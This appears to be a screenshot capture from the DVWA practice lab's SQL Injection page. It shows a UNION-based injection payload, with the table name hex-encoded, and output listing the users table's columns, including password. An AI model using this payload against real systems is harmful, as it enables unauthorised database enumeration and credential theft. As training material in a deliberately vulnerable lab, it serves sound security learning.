 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name: Hack
Surname: Me
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
user_id
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
first_name
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
last_name
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
user
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
password
ID: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.columns  where table_name=0x7573657273
First name:
Surname: users
avatar